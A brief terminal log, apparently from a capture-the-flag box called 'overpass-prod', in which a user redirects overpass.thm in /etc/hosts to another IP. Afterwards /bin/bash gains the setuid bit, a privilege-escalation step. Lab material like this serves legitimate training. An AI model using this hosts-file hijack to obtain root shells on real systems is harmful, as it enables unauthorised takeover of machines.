 james@overpass-prod:~$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1113504 Jun  6  2019 /bin/bash
james@overpass-prod:~$ vim /etc/hosts
james@overpass-prod:~$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 overpass-prod
10.13.31.216 overpass.thm
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
james@overpass-prod:~$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun  6  2019 /bin/bash
james@overpass-prod:~$